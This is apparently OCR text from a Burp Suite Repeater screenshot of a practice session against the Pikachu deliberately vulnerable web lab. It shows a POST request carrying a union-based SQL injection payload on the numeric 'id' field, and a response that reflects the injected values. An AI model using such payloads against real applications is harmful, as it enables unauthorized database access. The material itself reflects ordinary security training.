 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < >
Target: http://108.61.196.236 ?
Request
Raw Params Headers Hex
POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
Host: 108.61.196.236
Content-Length: 59
Cache-Control: max-age=0
Origin: http://108.61.196.236
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.130
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://108.61.196.236/pikachu/vul/sqli/sqli_id.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=8f6p5bjqqaffogophng1og5ss7
Connection: close
id=1 and 1=2 union select 1,2 --+&submit=%E6%9F%A5%E8%AF%A2
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</li>
<li class="active">数字型注入</li>
</ul><!-- /.breadcrumb -->
<a href="#" style="float:right" data-container="body" data-toggle="popover"
data-placement="bottom" title="tips(再点一下关闭)"
data-content="变量类型为数字">
点一下提示~
</a>
</div>
<div class="page-content">
<div id="sqli_main">
<p class="sqli_title">select your userid?</p>
<form class="sqli_id_form" method="post">
<select name="id">
<option value="">---</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
</select>
<input class="sqli_submit" type="submit" name="submit" value="查询" />
</form>
<p class='notice'>hello,1 <br />your email is: 2</p> </div>
</div><!-- /.page-content -->
</div>
</div><!-- /.main-content -->
? < + > Type a search term 0 matches
Done
34,408 bytes | 1,908 millis